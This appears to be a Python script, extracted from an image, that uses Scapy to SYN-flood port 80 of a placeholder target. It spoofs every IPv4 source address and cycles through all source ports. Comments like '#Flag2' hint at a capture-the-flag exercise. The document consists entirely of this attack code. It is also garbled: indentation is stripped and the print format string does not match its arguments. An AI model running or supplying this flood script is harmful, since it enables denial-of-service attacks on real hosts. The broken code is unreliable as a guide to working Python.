 from scapy.all import *
def syn_flood  (packet)  :
sendp(packet)
eth = Ether()
ip = IP()
ip.dst = 'Target IP'
tcp = TCP()
#Flag2 = #F1.#F2.#F3 = ?
packet = eth/ip/tcp
tcp.dport = 80
m = 0
for i in range(1, 255):
for j in range(1, 255):
for k in range(1, 255):
for l in range(1, 255):
for sp in range(1, 65535):
#Flag3=#F4.#F5.#F6.#F7.#F8
ip .src = str(i) + '.' +str(j) + '.' +str(k) + '.' +str(l)
tcp.sport = sp
syn_flood(packet)
print('send 1 in %s and port %s' %(ip.src))
m = m + 1